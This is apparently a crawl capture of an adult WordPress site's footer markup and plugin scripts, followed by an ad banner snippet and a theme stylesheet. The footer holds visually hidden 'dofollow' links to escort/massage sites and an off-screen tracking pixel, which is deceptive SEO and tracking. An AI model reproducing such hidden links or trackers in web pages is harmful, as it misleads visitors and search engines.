            <div class="widget-title"><h3>Pages</h3></div>
<ul class="footer-links">
    <li><a href="#">Default Pages </a></li> 
    <li><a href="#">Full width page </a></li>
    <li><a href="#">Typography and Styles </a></li>
</ul>        </div><div class="clear"></div>         

        <div class="company-info">
            <p>TRPWL 2020-21</p>
        </div>  
      </div><!-- end .footer_1col_last -->  
      <div class="clear"></div>
    </div><!-- end .wrap-middle -->
    
<div style="display:table-column;"><a href="https://istanbulmasozz.com/" rel="dofollow" title="istanbulmasozz.com">istanbulmasozz.com</a></div>
<div style="display:table-column;"><a href="https://istanbulbayanmasozler.com/" rel="dofollow" title="istanbulbayanmasozler.com">istanbulbayanmasozler.com</a></div>

    <div class="footer-navigation">
        <div class="wrap">
          <div class="copyright">
              © 2016 <a href="http://anthemes.com/themes/showcase/">Showcase</a>. Powered by <a href="https://wordpress.org/">WordPress</a>          </div>

          <div class="copyright_right">
              Showcase Theme by <a href="http://anthemes.com/">Anthemes</a>          </div>
        </div><!-- end .wrap -->
    </div><div class="clear"></div>
 

	<p id="back-top"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->
<img src="https://whos.amung.us/swidget/xjuiotqwvb.png" style="position:absolute; left:-9999px;"  alt="Секса Видео" />
<!-- Footer Theme output -->
<style type="text/css">ul.dwls_search_results     { width: 305px !important; }
ul.search_results li.post_with_thumb a { width: 200px !important; } div.widget_search  { padding-bottom: 0px !important; }</style><a href="https://trafficholder.com/aff.php?trpwl">TrafficHolder.com - Buy & Sell Adult Traffic</a>	<script>jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});</script>
	                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' title='1'>1</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5311d3c357d4fc532950d832f85214e2" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5311d3c357d4fc532950d832f85214e2" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5311d3c357d4fc532950d832f85214e2" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"ae312bcf33","ajax_url":"https:\/\/therealpornwikileaks.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/therealpornwikileaks.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-includes/js/comment-reply.min.js?ver=5311d3c357d4fc532950d832f85214e2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/themes/showcase-wp/fancybox/jquery.fancybox-1.3.4.pack.js?ver=5311d3c357d4fc532950d832f85214e2" id="showcase_wp_fancyboxjs-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/themes/showcase-wp/js/jquery.main.js?ver=5311d3c357d4fc532950d832f85214e2" id="showcase_wp_mainfiles-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/themes/showcase-wp/js/custom.js?ver=1.1" id="showcase_wp_customjs-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://therealpornwikileaks.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://therealpornwikileaks.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://therealpornwikileaks.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v22.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_banned_user":"You are banned","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"a8fa2eae40f4ffe109e93bfab4c99d39","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"6442450944","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 6144MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"6737","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/therealpornwikileaks.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/therealpornwikileaks.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/therealpornwikileaks.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"f02a5e0b1e","is_rate_editable":"0","menu_icon":"https:\/\/therealpornwikileaks.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/therealpornwikileaks.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script defer type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739301088" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://cdn.creativesumo.com/html/1/e/1edf7045d9f72ae97c39f4e413b6b5bc.html
body_size: 860
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8">
		<style media="screen" type="text/css">
		html, body, body div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, figure, footer, header, hgroup, menu, nav, section, time, mark, audio, video { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; overflow:hidden;}
		</style>
	</head>
	<body>
		<video width='300' height='250' muted loop autoplay playsinline><source src='https://cdn.banhq.com/mp4/9/c/9cd3d3e2a3ef3a9476d07cc1a45aa371.mp4' type='video/mp4' /></video>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://therealpornwikileaks.com/wp-content/themes/showcase-wp/css/colors/default.css?ver=5311d3c357d4fc532950d832f85214e2
body_size: 2977
content:
/* ( default color ) ---------------------------------------------------------
-----------------------------------------------------------------------------*/
h1,h2,h3,h4,h5,h6          { color: #000;}
code, pre                  { border: 1px solid #eae9e9; background-color: #FFF; -moz-box-shadow: 0 1px 10px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 10px rgba(0,0,0,0.1); box-shadow: 0 1px 10px rgba(0,0,0,0.1);}
input, textarea, select    { border-left: 3px solid #43acc4; }

/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
a:link, a:visited          { color: #000; text-decoration: none; }
a:hover                    { color: #43acc4; /* blue color */ /* Demo colors: #dd3333 (red); #a3b745 (green); #0983bf  (blue) */ }
::-moz-selection           { background:#000; color: #fff; text-shadow: none; }
::selection                { background:#000; color: #fff; text-shadow: none; }

/* -- Header -- */
html body                  { color: #414141; }
/*
body.home, 
body.archive,
body.category,
body.search,
body.tag                   { background-color: #FFF;}*/
header                     { -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1);}
.main-menu, .stickytop     { background-color: #060606; -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1); }

/* - Full Width Page - */
body.page-template-template-full-width .wrap-fullwidth  { background-color: #FFF; border-bottom: 1px solid #dfdfdf; border-top: 3px solid #43acc4; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);}

/* - Default Page - */
.default-page-content      { background-color: #FFF; border-bottom: 1px solid #dfdfdf; border-top: 3px solid #43acc4; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); }

/* - Single-content - */
.single-content article    { background-color: #FFF; }

/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/

/* -- Search Header (menu) -- */
#searchform2 #s            { background-color: #FFF; color: #000 !important; }

/* -- Live Search -- */
ul.search_results li:hover { background-color: #f2f2f2 !important; }
ul.search_results          { -moz-box-shadow: 0 0 5px #999 !important; -webkit-box-shadow: 0 0 5px #999 !important; box-shadow: 0 0 5px #999 !important;} 

/* ##### Big Search ##### 
######################### */
.front-overlay-content #searchform2 .buttonicon:hover   { background-color: #060606; } 
.front-overlay-wrap h1     { color: #fff;} 
.front-overlay-wrap h1 span{  color: #43acc4; }
/* -- Sub Header Search -- */
.front-overlay-content #searchform2 .buttonicon   { background-color: #43acc4; color: #FFF; }
.front-overlay-content #searchform2 #s            { background-color: #FFF; color: #000;}
/* -- Sub Header Search ( Popular Words ) -- */
.popular-words             { color: #FFF; }
.popular-words a           { color: #FFF !important; border-bottom: 1px dotted #666; }
.popular-words a:hover     { border-bottom: 1px solid #FFF;}
/* -- Front-end Submission Form -- */
input.ap-form-submit-button{ background-color: #ee9622; color: #FFF; }
.front-overlay-wrap        { background-color: rgba(000, 0, 0, 0.2);}
/* -- Categories in 4 columns -- */
ul.cat-4cols li a { color: #FFF;}
ul.cat-4cols li { color: #43acc4; } 

/* ##### Featured Articles 2 ##### 
############################### */
.featured-articles-overlay-content h1     { color: #FFF;} 
.featured-articles-overlay-content h1 span{  color: #FFF; }
.featured-articles-overlay-wrap        { background-color: #0e0e0e; }
ul#featured-articles li:hover h2,
ul#featured-articles li a h2 { color: #FFF;}
ul#featured-articles div.home10-thumb { background-color: #FFF; border: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); }
ul#featured-articles li .an-display-time  { color: #43acc4;}
/* - Like & unlike - */
ul#featured-articles li .home-data      { background-color: #FFF; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);}


/* -- Top Header Menu -- */
.nav-showcase_wp ul li span.arrow { color: #FFF;}
.nav-showcase_wp ul li.current_page_item > a, 
.nav-showcase_wp ul li.current-menu-ancestor > a, 
.nav-showcase_wp ul li.current-menu-item > a, 
.nav-showcase_wp ul li.current-menu-parent > a { color: #FFF; background-color: #43acc4; }
.nav-showcase_wp ul li ul li.current_page_item > a, 
.nav-showcase_wp ul li ul li.current-menu-ancestor > a, 
.nav-showcase_wp ul li ul li.current-menu-item > a, 
.nav-showcase_wp ul li ul li.current-menu-parent > a { color: #fff; background-color: #060606; -moz-box-shadow: 0 0px 0px rgba(0,0,0,0.2) !important; -webkit-box-shadow: 0 0px 0px rgba(0,0,0,0.2) !important; box-shadow: 0 0px 0px rgba(0,0,0,0.2) !important;}
/*Top level menu link items style*/
.nav-showcase_wp ul li a { color: #fff; }
.nav-showcase_wp ul li:hover a { }
/*1st sub level menu*/
.nav-showcase_wp ul li ul { background: #060606;}
/* Sub level menu links style */
.nav-showcase_wp ul li ul li a { color:#fff; border: none; }
.nav-showcase_wp ul li ul li:hover { color: #fff;}
.nav-showcase_wp ul li ul li:hover a { background-color: #060606; color: #fff;}
.nav-showcase_wp ul li ul li:hover a:hover {  color: #FFF;}
/* -- Responsive Menu -- */
.nav-showcase_wp .nav-bars { color: #FFF; }
.nav-showcase_wp .nav-icon { color: #F00 !important;}
.nav-showcase_wp.mobile ul { background-color: #060606; }

/* -- Top social icons -- */
.top-social li a            { color: #43acc4;}


/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/

/* ##### Modern Articles ############# 
################################### */
ul.modern-articles li    { background-color: #FFF; border-bottom: 1px solid #dfdfdf; border-top: 3px solid #43acc4; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);}          
ul.modern-articles li .box-image   { /* background-color: #f6f7f9; */ }
ul.modern-articles li span.meta-art a { color: #43acc4;}
ul.modern-articles li p  { color: #888; }
ul.modern-articles li .sticky-art i { color: #43acc4;} 
ul.modern-articles li:hover h2 { color: #43acc4;}
/* -- Sticky Posts style -- */
ul.modern-articles li.sticky  {  background-color: rgba(67, 172, 196, 0.1); }
ul.modern-articles li.sticky .home-meta { border-top: 1px solid rgba(223, 223, 223, 0.3); }
/* - Meta - */
ul.modern-articles li .home-meta { border-top: 1px solid #f1f1f1; }
ul.modern-articles li .an-display-time  { color: #43acc4;}
/* - Like & unlike - */
.thumbs-rating-already-voted   { background-color: #FFF !important; }
.thumbs-rating-container .thumbs-rating-up  { color: #6ecb0a; }
.thumbs-rating-container .thumbs-rating-down{ color: #fe6969; } 

/* ###### Home 4 ###### 
################################### */
ul.home4 li          { background-color: #FFF;}
ul.home4 li a.home-button { background-color: #80b536; color: #FFF; border-bottom: 2px solid #6d9a2e;}
ul.home4 li:hover h2 { color: #43acc4;}

/* ###### Home 5 ###### 
################################### */
ul.home5 li          { background-color: #FFF; border-bottom: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); }
ul.home5 li:hover h2 { color: #43acc4;}

/* ###### Home 9 ###### 
################################### */
ul.home9 li:hover h2 { color: #43acc4;}
ul.home9 li .an-display-time  { color: #43acc4;}
/* - Like & unlike - */
ul.home9 li .home-data      { background-color: #FFF; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1);}

/* ###### Home 10 ###### 
################################### */
ul#home10 div.home10-thumb { background-color: #FFF; border: 1px solid #dfdfdf; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); }

/* -- Pagination -- */
.wp-pagenavi a, .wp-pagenavi span { background-color: #FFF; color: #43acc4;}
.wp-pagenavi a:hover { color: #fff !important; background-color: #43acc4;}
.wp-pagenavi span.current { background-color: #43acc4; color: #fff !important; }


/*-----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/

/* - title - */
h1.article-title           { color: #000; }
h1.page-title              { color: #000; border-bottom: 1px solid #f1f1f1; }

/* - featured img / videos - */
.single-content article    { border-bottom: 1px solid #dfdfdf; border-top: 3px solid #43acc4; -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.1); box-shadow: 0 1px 4px rgba(0,0,0,0.1); }
.media-single-content div.meta-art { color: #43acc4; border-top: 1px solid #f1f1f1; }
.media-single-content div.meta-art a { color: #43acc4; }

/* -- Buttons  -- */
.entry-buttons a.button       { color: #FFF;}
.entry-buttons .red           { background-color: #fd0005;}
.entry-buttons .black         { background-color: #060606;}
.entry-buttons .blue          { background-color: #43acc4;}
.entry-buttons .green         { background-color: #6ecb0a;}
.entry-buttons span           { color: #43acc4;}

/* -- Entry content style -- */
